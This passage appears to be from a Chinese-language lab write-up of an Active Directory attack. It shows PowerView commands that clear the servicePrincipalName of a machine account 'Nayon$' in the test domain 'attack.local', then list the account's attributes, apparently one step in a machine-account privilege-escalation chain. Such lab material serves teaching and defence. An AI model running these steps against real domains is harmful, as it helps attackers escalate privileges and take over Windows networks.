 选择powershell
PS C:\Users\WebManager\Desktop> Set-DomainObject "CN=Nayon,CN=computers,DC=attack,DC=local" -Clear "serviceprincipalname" -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ATTACK.LOCAL/DC=ATTACK,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'attack.local' from 'CN=Nayon,CN=computers,DC=attack,DC=local'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ATTACK.LOCAL/DC=attack,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=Nayon,CN=computers,DC=attack,DC=local)))
详细信息: [Set-DomainObject] Clearing 'serviceprincipalname' for object 'Nayon$'
PS C:\Users\WebManager\Desktop>
PS C:\Users\WebManager\Desktop> Get-DomainObject "CN=Nayon,CN=Computers,DC=attack,DC=local"
pwdlastset : 2022/3/2 18:37:31
logoncount : 0
badpasswordtime : 1601/1/1 8:00:00
distinguishedname : CN=Nayon,CN=Computers,DC=attack,DC=local
objectclass : {top, person, organizationalPerson, user...}
name : Nayon
objectsid : S-1-5-21-4052809752-717748265-227546684-2101
samaccountname : Nayon$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
accountexpires : NEVER
countrycode : 0
whenchanged : 2022/3/2 14:48:31
instancetype : 4
usncreated : 16421
objectguid : 7615be53-2e2b-4638-a328-69978f5f5ab5
lastlogon : 1601/1/1 8:00:00
lastlogoff : 1601/1/1 8:00:00
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=attack,DC=local
dscorepropagationdata : 1601/1/1 0:00:00
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : Nayon
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
whencreated : 2022/3/2 10:37:31
primarygroupid : 515
iscriticalsystemobject : False
usnchanged : 16443
dnshostname : Nayon.attack.local
PS C:\Users\WebManager\Desktop>